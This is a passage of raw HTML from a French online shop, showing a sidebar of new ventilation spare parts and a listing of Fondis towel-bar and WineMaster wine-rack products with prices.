value="https://www.e-novelec.fr/40_ventilair">VENTILAIR</option><option value="https://www.e-novelec.fr/32_vortice">VORTICE</option><option value="https://www.e-novelec.fr/23_watts">WATTS</option><option value="https://www.e-novelec.fr/39_zehnder">ZEHNDER</option><option value="https://www.e-novelec.fr/43_zodiac">ZODIAC</option> </select></div></form></div></div><div id="new-products_block_right" class="block products_block"><h4 class="title_block"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Nouveaux produits">Nouveaux produits</a></h4><div class="block_content"><ul class="products products-block"><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/pieces-sav-ozeo-soler-et-palau-unelvent/8640-bouchon-dn-80-pour-ozeo-piece-detachee-vmc-double-flux-sp-ni-repris-ni-echange-.html" title="Bouchon DN 80 pour OZEO [ pièce détachée VMC double flux - S&amp;P - Ni repris ni échangé]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29739-small_default/bouchon-dn-80-pour-ozeo-piece-detachee-vmc-double-flux-sp-ni-repris-ni-echange-.jpg" alt="Bouchon DN 80 pour OZEO [ pièce détachée VMC double flux - S&amp;P - Ni repris ni échangé]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/pieces-sav-ozeo-soler-et-palau-unelvent/8640-bouchon-dn-80-pour-ozeo-piece-detachee-vmc-double-flux-sp-ni-repris-ni-echange-.html" title="Bouchon DN 80 pour OZEO [ pièce détachée VMC double flux - S&amp;P - Ni repris ni échangé]" itemprop="url"> Bouchon DN 80 pour...</a></h5><div class="content_price price"> <span class="product-price"> 4,79 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/511818-critair-30c4/8639-moto-ventilateur-critair-30c4-ref-511818-piece-detachee-atlantic-non-repris-.html" title="Moto-Ventilateur CRITAIR 30C4 (Ref 511818) [- pièce détachée Atlantic - Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29733-small_default/moto-ventilateur-critair-30c4-ref-511818-piece-detachee-atlantic-non-repris-.jpg" alt="Moto-Ventilateur CRITAIR 30C4 (Ref 511818) [- pièce détachée Atlantic - Non repris]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/511818-critair-30c4/8639-moto-ventilateur-critair-30c4-ref-511818-piece-detachee-atlantic-non-repris-.html" title="Moto-Ventilateur CRITAIR 30C4 (Ref 511818) [- pièce détachée Atlantic - Non repris]" itemprop="url"> Moto-Ventilateur...</a></h5><div class="content_price price"> <span class="old-price product-price"> 715,12 € </span> <span class="product-price"> 643,61 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/511817-critair-13c4/8638-fusible-thermique-70-72c-piece-detachee-atlantic-non-repris-.html" title="Fusible Thermique 70-72°C [- pièce détachée Atlantic - Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29732-small_default/fusible-thermique-70-72c-piece-detachee-atlantic-non-repris-.jpg" alt="Fusible Thermique 70-72°C [- pièce détachée Atlantic - Non repris]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/511817-critair-13c4/8638-fusible-thermique-70-72c-piece-detachee-atlantic-non-repris-.html" title="Fusible Thermique 70-72°C [- pièce détachée Atlantic - Non repris]" itemprop="url"> Fusible Thermique...</a></h5><div class="content_price price"> <span class="product-price"> 8,06 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/511817-critair-13c4/8637-moto-ventilateur-critair-13c4-ref-511817-piece-detachee-atlantic-non-repris-.html" title="Moto-Ventilateur CRITAIR 13C4 (Ref 511817) [- pièce détachée Atlantic - Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29730-small_default/moto-ventilateur-critair-13c4-ref-511817-piece-detachee-atlantic-non-repris-.jpg" alt="Moto-Ventilateur CRITAIR 13C4 (Ref 511817) [- pièce détachée Atlantic - Non repris]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/511817-critair-13c4/8637-moto-ventilateur-critair-13c4-ref-511817-piece-detachee-atlantic-non-repris-.html" title="Moto-Ventilateur CRITAIR 13C4 (Ref 511817) [- pièce détachée Atlantic - Non repris]" itemprop="url"> Moto-Ventilateur...</a></h5><div class="content_price price"> <span class="old-price product-price"> 542,32 € </span> <span class="product-price"> 488,09 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/512481-copernic-h-3500/8636-carte-han-copernic-h3500-p33-piece-detachee-atlantic-non-repris-.html" title="CARTE HAN COPERNIC H3500 P33 [- pièce détachée Atlantic - Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29729-small_default/carte-han-copernic-h3500-p33-piece-detachee-atlantic-non-repris-.jpg" alt="CARTE HAN COPERNIC H3500 P33 [- pièce détachée Atlantic - Non repris]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/512481-copernic-h-3500/8636-carte-han-copernic-h3500-p33-piece-detachee-atlantic-non-repris-.html" title="CARTE HAN COPERNIC H3500 P33 [- pièce détachée Atlantic - Non repris]" itemprop="url"> CARTE HAN COPERNIC...</a></h5><div class="content_price price"> <span class="old-price product-price"> 698,93 € </span> <span class="product-price"> 650,00 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/512481-copernic-h-3500/8635-turbine-copernic-h-3500-comete-32003800-cosmos-32003800-piece-detachee-atlantic-non-repris-.html" title="Turbine Copernic H1500, Comète 1500 Cosmos 1500/2000 [- pièce détachée Atlantic - Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29728-small_default/turbine-copernic-h-3500-comete-32003800-cosmos-32003800-piece-detachee-atlantic-non-repris-.jpg" alt="Turbine Copernic H 3500, Comète 3200/3800 Cosmos 3200/3800 [- pièce détachée Atlantic - Non repris]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/512481-copernic-h-3500/8635-turbine-copernic-h-3500-comete-32003800-cosmos-32003800-piece-detachee-atlantic-non-repris-.html" title="Turbine Copernic H 3500, Comète 3200/3800 Cosmos 3200/3800 [- pièce détachée Atlantic - Non repris]" itemprop="url"> Turbine Copernic H...</a></h5><div class="content_price price"> <span class="old-price product-price"> 210,12 € </span> <span class="product-price"> 195,41 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/512481-copernic-h-3500/8634-moteur-eb30-p2-700w-copernic-h3500-cometecosmos-3200-et-3800-piece-detachee-atlantic-non-repris-.html" title="MOTEUR C4 67W pour Copernic H400, H400 I, H400 PCI, Comète 400 et Cosmos 400 [- pièce détachée Atlantic - Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29726-small_default/moteur-eb30-p2-700w-copernic-h3500-cometecosmos-3200-et-3800-piece-detachee-atlantic-non-repris-.jpg" alt="MOTEUR EB30 P2 700W Copernic H3500, Comète/Cosmos 3200 et 3800 [- pièce détachée Atlantic - Non repris]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/512481-copernic-h-3500/8634-moteur-eb30-p2-700w-copernic-h3500-cometecosmos-3200-et-3800-piece-detachee-atlantic-non-repris-.html" title="MOTEUR EB30 P2 700W Copernic H3500, Comète/Cosmos 3200 et 3800 [- pièce détachée Atlantic - Non repris]" itemprop="url"> MOTEUR EB30 P2 700W...</a></h5><div class="content_price price"> <span class="old-price product-price"> 410,05 € </span> <span class="product-price"> 381,35 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/512493-copernic-h-3500-pci/8633-regulation-copernic-h-3500-pci-piece-detachee-atlantic-non-repris-.html" title="RÉGULATION COPERNIC H 400 PCI [- pièce détachée Atlantic - Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29725-small_default/regulation-copernic-h-3500-pci-piece-detachee-atlantic-non-repris-.jpg" alt="RÉGULATION COPERNIC H 3500 PCI [- pièce détachée Atlantic - Non repris]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/512493-copernic-h-3500-pci/8633-regulation-copernic-h-3500-pci-piece-detachee-atlantic-non-repris-.html" title="RÉGULATION COPERNIC H 3500 PCI [- pièce détachée Atlantic - Non repris]" itemprop="url"> RÉGULATION COPERNIC H...</a></h5><div class="content_price price"> <span class="old-price product-price"> 218,19 € </span> <span class="product-price"> 202,92 € </span></div></div></div></div></div></li></ul><div class="lnk"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Tous les nouveaux produits" class="btn btn-outline button button-small btn-sm"><span>Tous les nouveaux produits</span></a></div></div></div></div></div> </section> <section id="center_column" class="col-md-9"><div id="breadcrumb" class="clearfix"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/" title="Accueil" itemprop="item"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span itemprop="name">FONDIS</span><meta itemprop="position" content="2" /></li></ol></div><h1 class="page-heading product-listing"> Liste des produits du fabricant&nbsp;FONDIS</h1><div class="description_box rte"><div class="short_desc"><p>(France) La gamme WineMaster de Fondis, leader européen dans le domaine de la climatisation de caves à vin, propose des climatiseurs fiables esthétiques et performants.</p></div><div class="hide_desc"><p>(France). La gamme WineMaster® de Fondis, leader européen dans le domaine de la climatisation de caves à vin, propose des climatiseurs fiables, esthétiques et parfaitement adaptés aux besoins de tous les amateurs de grands vins. Les radiateurs électriques en verre à inertie Solaris® sont conçus pour vous permettre de chauffer de manière confortable et saine votre maison, tout en économisant de l’énergie grâce à une technologie exclusive.</p></div> <a href="#" class="lnk_more" onclick="$(this).prev().slideDown('slow'); $(this).hide(); return false;"> Voir plus </a></div><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix row"><div class="col-md-10 col-sm-9 col-xs-8 col-sp-12"><div class="sort"><div class="display hidden-xs pull-left"><div id="grid"><a rel="nofollow" href="#" title="Grille"><i class="fa fa-th"></i></a></div><div id="list"><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div></div><form id="productsSortForm" action="https://www.e-novelec.fr/17_fondis" class="productsSortForm form-horizontal hidden-xs"><div class="select"> <label for="selectProductSort">Trier par</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">--</option><option value="price:asc">Prix : croissant</option><option value="price:desc">Prix : d&eacute;croissant</option><option value="name:asc">Nom du produit : de A &agrave; Z</option><option value="name:desc">Nom du produit: Z &agrave; A</option><option value="reference:asc">R&eacute;f&eacute;rence : croissante</option><option value="reference:desc">R&eacute;f&eacute;rence : d&eacute;croissante</option> </select></div></form><form action="https://www.e-novelec.fr/17_fondis" method="get" class="nbrItemPage pull-right"><div class="clearfix selector1"> <label for="nb_page_items"> Voir </label> <input type="hidden" name="id_manufacturer" value="17" /> <select name="n" id="nb_page_items" class="form-control"><option value="36" selected="selected">36</option><option value="72" >72</option><option value="180" >180</option> </select> <span>par page</span></div></form></div></div><div class="product-compare col-md-2 col-sm-3 col-xs-4 col-sp-12"></div></div></div><div id="product_list" class="product_list grid row plist-default"><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="3939"></div> <a class="product_img_link" href="https://www.e-novelec.fr/accessoires-radiateurs-seche-serviettes-salle-de-bain/3939-3eme-barre-porte-serviettes-pour-solaris-largeur-45-cm-accessoire-seche-serviettes-fondis.html" title="3ème Barre porte-serviettes pour Solaris (Largeur 45 cm) [- Accessoire Sèche-serviettes - Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/7936-product_grid/3eme-barre-porte-serviettes-pour-solaris-largeur-45-cm-accessoire-seche-serviettes-fondis.jpg" alt="3ème Barre porte-serviettes pour Solaris (Largeur 45 cm) [- Accessoire Sèche-serviettes - Fondis]" title="3ème Barre porte-serviettes pour Solaris (Largeur 45 cm) [- Accessoire Sèche-serviettes - Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="3939"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/accessoires-radiateurs-seche-serviettes-salle-de-bain/3939-3eme-barre-porte-serviettes-pour-solaris-largeur-45-cm-accessoire-seche-serviettes-fondis.html" title="3ème Barre porte-serviettes pour Solaris (Largeur 45 cm) [- Accessoire Sèche-serviettes - Fondis]" itemprop="url" > 3ème Barre porte-serviettes pour Solaris (Largeur 45 cm) <span class="stitre">- Accessoire Sèche-serviettes - Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : Fondis &nbsp;&nbsp;&nbsp; Type : Barre porte-serviettes</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/accessoires-radiateurs-seche-serviettes-salle-de-bain/3939-3eme-barre-porte-serviettes-pour-solaris-largeur-45-cm-accessoire-seche-serviettes-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="3939" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 85,50 € HT<meta itemprop="price" content="102.6" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="859"></div> <a class="product_img_link" href="https://www.e-novelec.fr/accessoires-radiateurs-seche-serviettes-salle-de-bain/859-3eme-barre-porte-serviettes-pour-solaris-largeur-63-cm-accessoire-seche-serviettes-fondis.html" title="3ème Barre porte-serviettes pour Solaris (Largeur 63 cm) [- Accessoire Sèche-serviettes - Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/1327-product_grid/3eme-barre-porte-serviettes-pour-solaris-largeur-63-cm-accessoire-seche-serviettes-fondis.jpg" alt="3ème Barre porte-serviettes pour Solaris (Largeur 63 cm) [- Accessoire Sèche-serviettes - Fondis]" title="3ème Barre porte-serviettes pour Solaris (Largeur 63 cm) [- Accessoire Sèche-serviettes - Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="859"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/accessoires-radiateurs-seche-serviettes-salle-de-bain/859-3eme-barre-porte-serviettes-pour-solaris-largeur-63-cm-accessoire-seche-serviettes-fondis.html" title="3ème Barre porte-serviettes pour Solaris (Largeur 63 cm) [- Accessoire Sèche-serviettes - Fondis]" itemprop="url" > 3ème Barre porte-serviettes pour Solaris (Largeur 63 cm) <span class="stitre">- Accessoire Sèche-serviettes - Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : Fondis &nbsp;&nbsp;&nbsp; Type : Barre porte-serviettes</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/accessoires-radiateurs-seche-serviettes-salle-de-bain/859-3eme-barre-porte-serviettes-pour-solaris-largeur-63-cm-accessoire-seche-serviettes-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="859" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 90,00 € HT<meta itemprop="price" content="108" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7064"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7064-casier-bois-caisson-36-bouteilles-dia36-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois caisson 36 bouteilles [- DIA36 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23727-product_grid/casier-bois-caisson-36-bouteilles-dia36-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois caisson 36 bouteilles [- DIA36 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois caisson 36 bouteilles [- DIA36 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7064"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7064-casier-bois-caisson-36-bouteilles-dia36-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois caisson 36 bouteilles [- DIA36 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois caisson 36 bouteilles <span class="stitre">- DIA36 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7064-casier-bois-caisson-36-bouteilles-dia36-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7064" /><meta itemprop="mpn" content="LVG DIA36" /> <span>à partir de </span> <span class="price product-price"> 205,00 € HT<meta itemprop="price" content="246" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7040"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7040-casier-bois-caisson-42-bouteilles-bin42-support-bouteilles-caves-a-vin-winemaster-fondis-.html" title="Casier bois caisson 42 bouteilles [- BIN42 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23670-product_grid/casier-bois-caisson-42-bouteilles-bin42-support-bouteilles-caves-a-vin-winemaster-fondis-.jpg" alt="Casier bois caisson 42 bouteilles [- Support bouteilles caves à vin - BIN42 - Winemaster Fondis]" title="Casier bois caisson 42 bouteilles [- Support bouteilles caves à vin - BIN42 - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7040"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7040-casier-bois-caisson-42-bouteilles-bin42-support-bouteilles-caves-a-vin-winemaster-fondis-.html" title="Casier bois caisson 42 bouteilles [- BIN42 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois caisson 42 bouteilles <span class="stitre">- BIN42 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7040-casier-bois-caisson-42-bouteilles-bin42-support-bouteilles-caves-a-vin-winemaster-fondis-.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7040" /><meta itemprop="mpn" content="LVG BIN42" /> <span>à partir de </span> <span class="price product-price"> 178,00 € HT<meta itemprop="price" content="213.6" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7065"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7065-casier-bois-caisson-54-bouteilles-dia54-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois caisson 54 bouteilles [- DIA54 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23729-product_grid/casier-bois-caisson-54-bouteilles-dia54-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois caisson 54 bouteilles [- DIA54 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois caisson 54 bouteilles [- DIA54 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7065"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7065-casier-bois-caisson-54-bouteilles-dia54-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois caisson 54 bouteilles [- DIA54 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois caisson 54 bouteilles <span class="stitre">- DIA54 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7065-casier-bois-caisson-54-bouteilles-dia54-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7065" /><meta itemprop="mpn" content="LVG DIA54" /> <span>à partir de </span> <span class="price product-price"> 283,00 € HT<meta itemprop="price" content="339.6" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7041"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7041-casier-bois-caisson-69-bouteilles-bin69-support-bouteilles-caves-a-vin-winemaster-fondis-.html" title="Casier bois caisson 69 bouteilles [- BIN69 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23673-product_grid/casier-bois-caisson-69-bouteilles-bin69-support-bouteilles-caves-a-vin-winemaster-fondis-.jpg" alt="Casier bois caisson 69 bouteilles [- Support bouteilles caves à vin - BIN69 - Winemaster Fondis]" title="Casier bois caisson 69 bouteilles [- Support bouteilles caves à vin - BIN69 - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7041"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7041-casier-bois-caisson-69-bouteilles-bin69-support-bouteilles-caves-a-vin-winemaster-fondis-.html" title="Casier bois caisson 69 bouteilles [- BIN69 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois caisson 69 bouteilles <span class="stitre">- BIN69 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7041-casier-bois-caisson-69-bouteilles-bin69-support-bouteilles-caves-a-vin-winemaster-fondis-.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7041" /><meta itemprop="mpn" content="LVG BIN69" /> <span>à partir de </span> <span class="price product-price"> 193,00 € HT<meta itemprop="price" content="231.6" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7071"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7071-casier-bois-coin-30-bouteilles-tabcoin30-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois coin 30 bouteilles [- TABCOIN30 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23741-product_grid/casier-bois-coin-30-bouteilles-tabcoin30-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois coin 30 bouteilles [- TABCOIN30 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois coin 30 bouteilles [- TABCOIN30 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7071"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7071-casier-bois-coin-30-bouteilles-tabcoin30-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois coin 30 bouteilles [- TABCOIN30 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois coin 30 bouteilles <span class="stitre">- TABCOIN30 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7071-casier-bois-coin-30-bouteilles-tabcoin30-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7071" /><meta itemprop="mpn" content="LVG TABCOIN30" /> <span>à partir de </span> <span class="price product-price"> 844,00 € HT<meta itemprop="price" content="1012.8" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7072"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7072-casier-bois-coin-45-bouteilles-tabcoin45-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois coin 45 bouteilles [- TABCOIN45 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23743-product_grid/casier-bois-coin-45-bouteilles-tabcoin45-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois coin 45 bouteilles [- TABCOIN45 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois coin 45 bouteilles [- TABCOIN45 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7072"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7072-casier-bois-coin-45-bouteilles-tabcoin45-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois coin 45 bouteilles [- TABCOIN45 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois coin 45 bouteilles <span class="stitre">- TABCOIN45 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" 